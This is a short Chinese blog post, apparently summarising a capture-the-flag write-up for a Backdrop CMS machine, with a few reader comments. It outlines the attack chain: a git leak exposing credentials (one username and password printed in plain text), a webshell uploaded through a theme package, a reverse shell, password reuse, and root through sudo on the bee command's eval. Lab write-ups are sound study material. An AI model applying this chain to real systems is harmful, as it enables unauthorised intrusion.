登录CMS后台(tiffany:BackDropJ2024DS2024)
↓
上传包含webshell的主题包
↓
获取www-data反向shell
↓
利用密码重用横向移动到johncusack
↓
发现johncusack可sudo执行bee命令
↓
利用bee命令的eval功能
↓
获取root权限各阶段关键点总结
- 初始侦察: 识别目标仅开放HTTP和SSH两个TCP端口
- 信息收集: 发现.git目录泄露和Backdrop CMS平台
- 漏洞利用: 通过.git目录提取源码和数据库凭据
- 初始访问: 利用发现的凭据登录CMS后台
- 持久访问: 通过主题上传功能部署webshell
- 提权1: 利用密码复用登录johncusack用户
- 提权2: 利用sudo权限执行bee命令中的PHP eval获取root权限
攻击向量简明展示
- Git源码泄露 - 暴露敏感信息和凭据
- 密码重用 - 数据库密码用于用户账户
- CMS文件上传 - 主题安装功能的过滤不严格
- Sudo权限配置不当 - 允许执行具有代码执行功能的命令
以上记录详细展示了从初始侦察到最终获取root权限的完整攻击链路,值得一看!!!

Comments 3 条评论
我之前学过,现在忘光了
@叶泯希 再学呗
@你是慕鸢呀~ 学不来 不然就往这方向就业了